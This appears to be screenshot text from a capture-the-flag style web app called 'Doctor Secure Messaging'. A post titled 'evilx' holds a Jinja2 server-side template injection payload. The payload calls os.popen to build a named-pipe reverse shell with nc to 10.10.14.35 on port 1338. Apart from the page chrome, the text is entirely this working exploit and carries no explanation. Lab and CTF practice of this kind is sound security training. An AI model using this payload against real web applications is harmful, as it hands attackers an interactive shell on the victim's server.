 Doctor Secure Messaging Home New Message Account Logout
Your post has been created!
evilx
{{ config.__class__.__init__.__globals__['os'].popen('ls | rm
/tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.35 1338
>/tmp/f').read() }}
test